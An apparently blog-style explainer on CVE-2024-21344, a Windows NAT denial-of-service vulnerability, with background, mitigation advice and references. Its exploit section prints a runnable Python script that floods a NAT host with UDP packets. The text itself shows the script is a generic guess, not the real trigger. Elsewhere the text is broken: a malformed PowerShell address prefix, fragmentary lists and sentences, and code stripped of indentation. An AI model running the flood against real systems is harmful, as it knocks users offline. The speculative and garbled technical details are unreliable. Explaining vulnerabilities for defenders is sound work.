
In February 2024, Microsoft patched a critical vulnerability affecting Windows Network Address Translation (NAT). This long read unpacks CVE-2024-21344, showing you what makes it dangerous, the mechanics behind the exploit, and how to protect your networks.
What Is CVE-2024-21344?
CVE-2024-21344 is a Denial of Service (DoS) vulnerability within Windows NAT. If exploited, an attacker can render your network or system unresponsive by sending specially crafted network packets. Any Windows device using NAT for sharing internet connections or for internal subnet routing could be at risk.
Component: Windows NAT (Network Address Translation)
- Impacted Versions: Multiple supported Windows builds (see Microsoft Advisory)
How Does Windows NAT Work?
NAT allows multiple devices on a private network to share a single public IP address. It's commonly used in home routers and enterprise gateways.
Suppose you set up Internet Connection Sharing (ICS)
# Enable NAT in Windows using PowerShell (simplified)
New-NetNat -Name "MyNatNetwork" -InternalIPInterfaceAddressPrefix 192.168.100./24
Here, Windows routes and translates traffic between your internal and external networks.
Microsoft’s advisory states
> "An attacker can send specially crafted packets to trigger a DoS condition in NAT-enabled Windows systems."
The NAT component improperly handles certain packet sequences. If an attacker floods a vulnerable interface with these packets, the NAT process consumes excessive resources and eventually crashes or stops forwarding traffic.
Affected Usage Scenarios
- Home users sharing internet from a Windows laptop/PC
How the Exploit Works
The attacker needs network access that lets them send packets to the Windows NAT interface’s IP. This is most likely on local networks, but could also happen if RDP or VPN ports are bridged to the outside.
Sample Exploit Pseudocode
Below is an illustrative Python snippet, showing how repeated UDP packets could be used in a DoS scenario (purely for educational, non-malicious use):
import socket
import time
target_ip = "192.168.100.1" # The Windows NAT host's local address
target_port = 50000 # Arbitrary port
# Malformed or crafted payload triggering the bug
payload = b"\x00" * 150 # Oversized or malformed, whichever triggers resource exhaustion
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
print("Starting DoS packet flood to Windows NAT host...")
try:
for _ in range(100000):
sock.sendto(payload, (target_ip, target_port))
time.sleep(.001)
except KeyboardInterrupt:
print("Stopped")
finally:
sock.close()
NAT memory or CPU usage spikes.
- Eventually, new connections from internal machines can’t be translated, users lose internet, or the system becomes unresponsive.
Note: Real exploits may use crafted packets beyond simple floods, and may not need high rates—just specific faulty packets.
Proof-Of-Concept Exploit Reference
At time of writing, only controlled test code and detailed advisories are public. Official security researchers like Sophos and Microsoft's CVE page discuss potential attack chains.
Keep an eye on reputable sources for future PoC exploits
- Exploit-DB
- Packet Storm Security
Monitor and Respond
Watch for abnormal spikes in resource use or connectivity issues on hosts running NAT.
Original References
- Microsoft Security Update Guide - CVE-2024-21344
- MITRE CVE Record
- Sophos February 2024 Patch Tuesday Roundup
In Summary
CVE-2024-21344 is a serious vulnerability with real-world impact for any Windows host running NAT. Attackers can completely disrupt connectivity with just crafted packets—no need for fancy malware. Get those patches installed and review your network design to minimize risk.
Timeline
Published on: 02/13/2024 18:15:50 UTC
Last modified on: 02/27/2024 19:45:07 UTC